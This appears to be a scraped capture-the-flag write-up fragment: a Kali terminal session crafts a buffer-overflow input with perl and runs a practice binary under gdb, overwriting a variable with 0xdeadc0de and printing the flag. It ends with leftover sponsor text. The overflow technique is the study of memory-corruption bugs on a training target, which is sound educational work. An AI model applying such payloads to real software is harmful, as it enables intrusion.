 root@kali:~/Downloads# perl -e 'print "A"x20; print "\xde\xc0\xad\xde";' > /tmp/input
root@kali:~/Downloads# gdb file3
GNU gdb (Debian 7.12-6) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from file3...(no debugging symbols found)...done.
(gdb) run < /tmp/input
Starting program: /root/Downloads/file3 < /tmp/input
Simple Buffer Overflow. Fill the buffer of Key to change the Address to 0xdeadc0de!
Enter Your Key Here: Buffer of Key: AAAAAAAAAAAAAAAAAAAA����
Location of Key: 0x0xffffd34c
Value of Key: 0xdeadc0de
LETHAL{ctfsarefun!}
[Inferior 1 (process 12207) exited normally]
(gdb)
Sponsors
OFFENSIVE
security
Certified Profession
LETHAL
PentesterLa